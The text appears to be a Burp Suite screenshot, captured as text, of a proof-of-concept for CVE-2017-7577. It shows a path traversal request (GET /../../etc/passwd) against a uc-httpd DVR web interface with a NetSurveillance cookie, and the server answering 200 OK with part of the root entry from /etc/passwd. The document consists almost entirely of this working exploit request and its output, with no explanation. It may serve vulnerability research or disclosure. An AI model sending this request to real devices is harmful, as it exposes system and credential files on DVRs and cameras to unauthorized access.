 Root Password
Burp Suite Professional v2.1.03 - 2020-05-26-DVR.burp - licensed to Chrissy Morgan [single user license]
Burp Project Intruder Repeater Window Help Distribute Damage Param Miner
User options Upload Scanner Software Vulnerability Scanner Scan Check Builder Sentinel Additional Scanner Checks CSRF Logger Burp TC Faraday
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
1 × ...
Send Cancel < > Target: http://192.168.1.10 ?
Request
Raw Params Headers Hex
GET /../../etc/passwd HTTP/1.1
Host: 192.168.1.10
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101
Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.10/Login.htm
Connection: close
Cookie:
NetSuveillanceWebCookie=%7B%22param1%22%3A%22admin%22%2C%22username%22%3A%22%22%7D
Upgrade-Insecure-Requests: 1
Response
Raw Hex Render
HTTP/1.0 200 OK
Content-type: text/plain
Server: uc-httpd 1.0.0
Expires: 0
:0:0:root:/:/bin/sh
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Ready
117 bytes | 114 millis
BURPSUITE
CVE-2017-7577/
https://www.cvedetails.com/
cve/CVE-2017-7577/